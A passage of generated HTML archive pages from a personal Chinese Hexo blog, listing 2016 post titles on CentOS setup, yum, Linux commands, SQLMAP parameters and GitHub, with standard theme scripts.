      <a class="archive-article-title" href="/2016/08/07/CentOS6-5系统下安装Tomcat/">CentOS6.5系统安装Tomcat</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-centos">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/08/05/CentOS 6.5系统安装LAMP/" class="archive-article-date">
  	<time datetime="2016-08-05T01:58:36.000Z" itemprop="datePublished">Aug 5</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2016/08/05/CentOS 6.5系统安装LAMP/">CentOS 6.5系统安装LAMP</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/08/04/更改yum源/" class="archive-article-date">
  	<time datetime="2016-08-04T09:07:06.000Z" itemprop="datePublished">Aug 4</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2016/08/04/更改yum源/">更改yum源</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/08/04/Linux常用命令/" class="archive-article-date">
  	<time datetime="2016-08-04T03:31:41.979Z" itemprop="datePublished">Aug 4</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2016/08/04/Linux常用命令/">Linux常用命令（1）</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/05/22/SQLMAP常用参数/" class="archive-article-date">
  	<time datetime="2016-05-22T03:15:14.000Z" itemprop="datePublished">May 22</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2016/05/22/SQLMAP常用参数/">SQLMAP常用参数</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/04/21/Github的搭建/" class="archive-article-date">
  	<time datetime="2016-04-21T14:18:46.000Z" itemprop="datePublished">Apr 21</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2016/04/21/Github的搭建/">Github的搭建</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
  
    </div></section>
  

    

</div>
      <footer id="footer">
  <div class="outer">
    <div id="footer-info">
    	<div class="footer-left">
    		&copy; 2016 浪迹の天涯
    	</div>
      	<div class="footer-right">
      		<a href="http://hexo.io/" target="_blank">Hexo</a>  Theme <a href="https://github.com/litten/hexo-theme-yilia" target="_blank">Yilia</a> by Litten
      	</div>
    </div>
  </div>
</footer>
    </div>
    
  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">


<script>
	var yiliaConfig = {
		fancybox: true,
		mathjax: true,
		animate: true,
		isHome: false,
		isPost: false,
		isArchive: true,
		isTag: false,
		isCategory: false,
		open_in_new: false,
		root: /
	}
</script>
<script src="http://7.url.cn/edu/jslib/comb/require-2.1.6,jquery-1.9.1.min.js"></script>
<script src="/js/main.js"></script>






<script type="text/x-mathjax-config">
MathJax.Hub.Config({
    tex2jax: {
        inlineMath: [ ['$','$'], ["\\(","\\)"]  ],
        processEscapes: true,
        skipTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code']
    }
});

MathJax.Hub.Queue(function() {
    var all = MathJax.Hub.getAllJax(), i;
    for(i=0; i < all.length; i += 1) {
        all[i].SourceElement().parentNode.className += ' has-jax';                 
    }       
});
</script>

<script type="text/javascript" src="http://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>


  </div>
</body>
</html>
</file>

<file: archives/2016/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  <meta http-equiv="X-UA-Compatible" content="IE=edge" >
  <title>Archives: 2016 | 浪迹の天涯</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta property="og:type" content="website">
<meta property="og:title" content="浪迹の天涯">
<meta property="og:url" content="http://yoursite.com/archives/2016/index.html">
<meta property="og:site_name" content="浪迹の天涯">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="浪迹の天涯">
  
    <link rel="alternative" href="/atom.xml" title="浪迹の天涯" type="application/atom+xml">
  
  
    <link rel="icon" href="//favicon.png">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div class="left-col">
    <div class="overlay"></div>
<div class="intrude-less">
	<header id="header" class="inner">
		<a href="/" class="profilepic">
			
			<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
			
		</a>

		<hgroup>
		  <h1 class="header-author"><a href="/">浪迹の天涯</a></h1>
		</hgroup>

		

		
			<div class="switch-btn">
				<div class="icon">
					<div class="icon-ctn">
						<div class="icon-wrap icon-house" data-idx="0">
							<div class="birdhouse"></div>
							<div class="birdhouse_holes"></div>
						</div>
						<div class="icon-wrap icon-ribbon hide" data-idx="1">
							<div class="ribbon"></div>
						</div>
						
						<div class="icon-wrap icon-link hide" data-idx="2">
							<div class="loopback_l"></div>
							<div class="loopback_r"></div>
						</div>
						
						
						<div class="icon-wrap icon-me hide" data-idx="3">
							<div class="user"></div>
							<div class="shoulder"></div>
						</div>
						
					</div>
					
				</div>
				<div class="tips-box hide">
					<div class="tips-arrow"></div>
					<ul class="tips-inner">
						<li>Menu</li>
						<li>Tags</li>
						
						<li>Links</li>
						
						
						<li>About</li>
						
					</ul>
				</div>
			</div>
		

		<div class="switch-area">
			<div class="switch-wrap">
				<section class="switch-part switch-part1">
					<nav class="header-menu">
						<ul>
						
							<li><a href="/不一样的吃货">主页</a></li>
				        
							<li><a href="/archives">所有文章</a></li>
				        
							<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
				        
						</ul>
					</nav>
					<nav class="header-nav">
						<div class="social">
							
								<a class="github" target="_blank" href="#" title="github">github</a>
					        
								<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
					        
								<a class="rss" target="_blank" href="#" title="rss">rss</a>
					        
								<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
					        
						</div>
					</nav>
				</section>
				
				
				<section class="switch-part switch-part2">
					<div class="widget tagcloud" id="js-tagcloud">
						
					</div>
				</section>
				
				
				
				<section class="switch-part switch-part3">
					<div id="js-friends">
					
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">奥巴马的博客</a>
			        
			        </div>
				</section>
				

				
				
				<section class="switch-part switch-part4">
				
					<div id="js-aboutme">我是谁，我从哪里来，我到哪里去？我就是我，是颜色不一样的吃货…</div>
				</section>
				
			</div>
		</div>
	</header>				
</div>

    </div>
    <div class="mid-col">
      <nav id="mobile-nav">
  	<div class="overlay">
  		<div class="slider-trigger"></div>
  		<h1 class="header-author js-mobile-header hide">浪迹の天涯</h1>
  	</div>
	<div class="intrude-less">
		<header id="header" class="inner">
			<div class="profilepic">
				
					<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
				
			</div>
			<hgroup>
			  <h1 class="header-author">浪迹の天涯</h1>
			</hgroup>
			
			<nav class="header-menu">
				<ul>
				
					<li><a href="/不一样的吃货">主页</a></li>
		        
					<li><a href="/archives">所有文章</a></li>
		        
					<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
		        
		        <div class="clearfix"></div>
				</ul>
			</nav>
			<nav class="header-nav">
				<div class="social">
					
						<a class="github" target="_blank" href="#" title="github">github</a>
			        
						<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
			        
						<a class="rss" target="_blank" href="#" title="rss">rss</a>
			        
						<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
			        
				</div>
			</nav>
		</header>				
	</div>
</nav>

      <div class="body-wrap">
  
  
    
    
      
      
      <section class="archives-wrap">
        <div class="archive-year-wrap">
          <a href="/archives/2016" class="archive-year">2016</a>
        </div>
        <div class="archives">
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/08/07/CentOS6-5系统下安装Tomcat/" class="archive-article-date">
  	<time datetime="2016-08-07T03:03:40.000Z" itemprop="datePublished">Aug 7</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2016/08/07/CentOS6-5系统下安装Tomcat/">CentOS6.5系统安装Tomcat</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-centos">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/08/05/CentOS 6.5系统安装LAMP/" class="archive-article-date">
  	<time datetime="2016-08-05T01:58:36.000Z" itemprop="datePublished">Aug 5</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2016/08/05/CentOS 6.5系统安装LAMP/">CentOS 6.5系统安装LAMP</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/08/04/更改yum源/" class="archive-article-date">
  	<time datetime="2016-08-04T09:07:06.000Z" itemprop="datePublished">Aug 4</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2016/08/04/更改yum源/">更改yum源</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/08/04/Linux常用命令/" class="archive-article-date">
  	<time datetime="2016-08-04T03:31:41.979Z" itemprop="datePublished">Aug 4</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2016/08/04/Linux常用命令/">Linux常用命令（1）</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/05/22/SQLMAP常用参数/" class="archive-article-date">
  	<time datetime="2016-05-22T03:15:14.000Z" itemprop="datePublished">May 22</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2016/05/22/SQLMAP常用参数/">SQLMAP常用参数</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
    
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/04/21/Github的搭建/" class="archive-article-date">
  	<time datetime="2016-04-21T14:18:46.000Z" itemprop="datePublished">Apr 21</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2016/04/21/Github的搭建/">Github的搭建</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
  
    </div></section>
  

    

</div>
      <footer id="footer">
  <div class="outer">
    <div id="footer-info">
    	<div class="footer-left">
    		&copy; 2016 浪迹の天涯
    	</div>
      	<div class="footer-right">
      		<a href="http://hexo.io/" target="_blank">Hexo</a>  Theme <a href="https://github.com/litten/hexo-theme-yilia" target="_blank">Yilia</a> by Litten
      	</div>
    </div>
  </div>
</footer>
    </div>
    
  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">


<script>
	var yiliaConfig = {
		fancybox: true,
		mathjax: true,
		animate: true,
		isHome: false,
		isPost: false,
		isArchive: true,
		isTag: false,
		isCategory: false,
		open_in_new: false,
		root: /
	}
</script>
<script src="http://7.url.cn/edu/jslib/comb/require-2.1.6,jquery-1.9.1.min.js"></script>
<script src="/js/main.js"></script>






<script type="text/x-mathjax-config">
MathJax.Hub.Config({
    tex2jax: {
        inlineMath: [ ['$','$'], ["\\(","\\)"]  ],
        processEscapes: true,
        skipTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code']
    }
});

MathJax.Hub.Queue(function() {
    var all = MathJax.Hub.getAllJax(), i;
    for(i=0; i < all.length; i += 1) {
        all[i].SourceElement().parentNode.className += ' has-jax';                 
    }       
});
</script>

<script type="text/javascript" src="http://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>


  </div>
</body>
</html>
</file>

<file: archives/2016/04/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  <meta http-equiv="X-UA-Compatible" content="IE=edge" >
  <title>Archives: 2016/4 | 浪迹の天涯</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta property="og:type" content="website">
<meta property="og:title" content="浪迹の天涯">
<meta property="og:url" content="http://yoursite.com/archives/2016/04/index.html">
<meta property="og:site_name" content="浪迹の天涯">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="浪迹の天涯">
  
    <link rel="alternative" href="/atom.xml" title="浪迹の天涯" type="application/atom+xml">
  
  
    <link rel="icon" href="//favicon.png">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div class="left-col">
    <div class="overlay"></div>
<div class="intrude-less">
	<header id="header" class="inner">
		<a href="/" class="profilepic">
			
			<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
			
		</a>

		<hgroup>
		  <h1 class="header-author"><a href="/">浪迹の天涯</a></h1>
		</hgroup>

		

		
			<div class="switch-btn">
				<div class="icon">
					<div class="icon-ctn">
						<div class="icon-wrap icon-house" data-idx="0">
							<div class="birdhouse"></div>
							<div class="birdhouse_holes"></div>
						</div>
						<div class="icon-wrap icon-ribbon hide" data-idx="1">
							<div class="ribbon"></div>
						</div>
						
						<div class="icon-wrap icon-link hide" data-idx="2">
							<div class="loopback_l"></div>
							<div class="loopback_r"></div>
						</div>
						
						
						<div class="icon-wrap icon-me hide" data-idx="3">
							<div class="user"></div>
							<div class="shoulder"></div>
						</div>
						
					</div>
					
				</div>
				<div class="tips-box hide">
					<div class="tips-arrow"></div>
					<ul class="tips-inner">
						<li>Menu</li>
						<li>Tags</li>
						
						<li>Links</li>
						
						
						<li>About</li>
						
					</ul>
				</div>
			</div>
		

		<div class="switch-area">
			<div class="switch-wrap">
				<section class="switch-part switch-part1">
					<nav class="header-menu">
						<ul>
						
							<li><a href="/不一样的吃货">主页</a></li>
				        
							<li><a href="/archives">所有文章</a></li>
				        
							<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
				        
						</ul>
					</nav>
					<nav class="header-nav">
						<div class="social">
							
								<a class="github" target="_blank" href="#" title="github">github</a>
					        
								<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
					        
								<a class="rss" target="_blank" href="#" title="rss">rss</a>
					        
								<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
					        
						</div>
					</nav>
				</section>
				
				
				<section class="switch-part switch-part2">
					<div class="widget tagcloud" id="js-tagcloud">
						
					</div>
				</section>
				
				
				
				<section class="switch-part switch-part3">
					<div id="js-friends">
					
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">奥巴马的博客</a>
			        
			        </div>
				</section>
				

				
				
				<section class="switch-part switch-part4">
				
					<div id="js-aboutme">我是谁，我从哪里来，我到哪里去？我就是我，是颜色不一样的吃货…</div>
				</section>
				
			</div>
		</div>
	</header>				
</div>

    </div>
    <div class="mid-col">
      <nav id="mobile-nav">
  	<div class="overlay">
  		<div class="slider-trigger"></div>
  		<h1 class="header-author js-mobile-header hide">浪迹の天涯</h1>
  	</div>
	<div class="intrude-less">
		<header id="header" class="inner">
			<div class="profilepic">
				
					<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
				
			</div>
			<hgroup>
			  <h1 class="header-author">浪迹の天涯</h1>
			</hgroup>
			
			<nav class="header-menu">
				<ul>
				
					<li><a href="/不一样的吃货">主页</a></li>
		        
					<li><a href="/archives">所有文章</a></li>
		        
					<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
		        
		        <div class="clearfix"></div>
				</ul>
			</nav>
			<nav class="header-nav">
				<div class="social">
					
						<a class="github" target="_blank" href="#" title="github">github</a>
			        
						<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
			        
						<a class="rss" target="_blank" href="#" title="rss">rss</a>
			        
						<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
			        
				</div>
			</nav>
		</header>				
	</div>
</nav>

      <div class="body-wrap">
  
  
    
    
      
      
      <section class="archives-wrap">
        <div class="archive-year-wrap">
          <a href="/archives/2016" class="archive-year">2016</a>
        </div>
        <div class="archives">
    
    <article class="archive-article archive-type-post">
  <div class="archive-article-inner">
    <header class="archive-article-header">
      	<div class="article-meta">
	      	<a href="/2016/04/21/Github的搭建/" class="archive-article-date">
  	<time datetime="2016-04-21T14:18:46.000Z" itemprop="datePublished">Apr 21</time>
</a>
        </div>
    	 
  
    <h1 itemprop="name">
      <a class="archive-article-title" href="/2016/04/21/Github的搭建/">Github的搭建</a>
    </h1>
  

        <div class="article-info info-on-right">
          
          

        </div>
        <div class="clearfix"></div>
    </header>
  </div>
</article>
  
  
    </div></section>
  

    

</div>
      <footer id="footer">
  <div class="outer">
    <div id="footer-info">
    	<div class="footer-left">
    		&copy; 2016 浪迹の天涯
    	</div>
      	<div class="footer-right">
      		<a href="http://hexo.io/" target="_blank">Hexo</a>  Theme <a href="https://github.com/litten/hexo-theme-yilia" target="_blank">Yilia</a> by Litten
      	</div>
    </div>
  </div>
</footer>
    </div>
    
  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">


<script>
	var yiliaConfig = {
		fancybox: true,
		mathjax: true,
		animate: true,
		isHome: false,
		isPost: false,
		isArchive: true,
		isTag: false,
		isCategory: false,
		open_in_new: false,
		root: /
	}
</script>
<script src="http://7.url.cn/edu/jslib/comb/require-2.1.6,jquery-1.9.1.min.js"></script>
<script src="/js/main.js"></script>






<script type="text/x-mathjax-config">
MathJax.Hub.Config({
    tex2jax: {
        inlineMath: [ ['$','$'], ["\\(","\\)"]  ],
        processEscapes: true,
        skipTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code']
    }
});

MathJax.Hub.Queue(function() {
    var all = MathJax.Hub.getAllJax(), i;
    for(i=0; i < all.length; i += 1) {
        all[i].SourceElement().parentNode.className += ' has-jax';                 
    }       
});
</script>

<script type="text/javascript" src="http://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>


  </div>
</body>
</html>
</file>

<file: archives/2016/05/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  <meta http-equiv="X-UA-Compatible" content="IE=edge" >
  <title>Archives: 2016/5 | 浪迹の天涯</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta property="og:type" content="website">
<meta property="og:title" content="浪迹の天涯">
<meta property="og:url" content="http://yoursite.com/archives/2016/05/index.html">
<meta property="og:site_name" content="浪迹の天涯">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="浪迹の天涯">
  
    <link rel="alternative" href="/atom.xml" title="浪迹の天涯" type="application/atom+xml">
  
  
    <link rel="icon" href="//favicon.png">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div class="left-col">
    <div class="overlay"></div>
<div class="intrude-less">
	<header id="header" class="inner">
		<a href="/" class="profilepic">
			
